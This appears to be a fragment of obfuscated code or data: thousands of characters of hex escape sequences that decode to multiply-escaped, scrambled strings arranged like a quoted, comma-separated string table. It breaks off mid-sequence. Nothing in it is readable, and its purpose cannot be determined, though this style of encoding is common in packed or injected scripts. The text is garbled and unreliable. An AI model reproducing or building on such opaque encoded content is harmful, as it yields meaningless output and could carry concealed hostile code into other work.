\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5